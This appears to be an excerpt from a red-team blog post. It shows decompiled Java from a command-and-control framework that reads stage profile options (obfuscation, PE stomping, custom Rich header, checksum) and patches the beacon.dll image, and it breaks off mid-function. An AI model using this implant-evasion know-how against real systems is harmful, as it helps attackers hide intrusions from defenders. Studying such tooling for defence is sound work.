 }
}
public byte[] process(byte[] var1, String var2) {
var1是beacon.dll的bytes
var1 = this.pre_process(var1, var2);
return this.post_process(var1, var2);
}
public byte[] pre_process(byte[] var1, String var2) {
var1 = this.strings(var1);
boolean var3 = this.profile.option( s: ".stage.userwx");
int var4 = this.profile.getInt( s: ".stage.image_size_" + var2);
String var5 = this.profile.getString( s: ".stage.compile_time");
boolean var6 = this.profile.option( s: ".stage.obfuscate");
String var7 = this.profile.getString( s: ".stage.name");
int var8 = this.profile.getInt( s: ".stage.checksum");
String var9 = this.profile.getString( s: ".stage.module_" + var2);
boolean var10 = this.profile.option( s: ".stage.stomppe");
String var11 = this.profile.getString( s: ".stage.rich_header");
int var12 = this.profile.getInt( s: ".stage.entry_point");
PEEditor var13 = new PEEditor(var1);
var13.checkAssertions();
if (!"<DEFAULT>".equals(var11)) {
var13.insertRichHeader(CommonUtils.toBytes(var11));
}
redteam101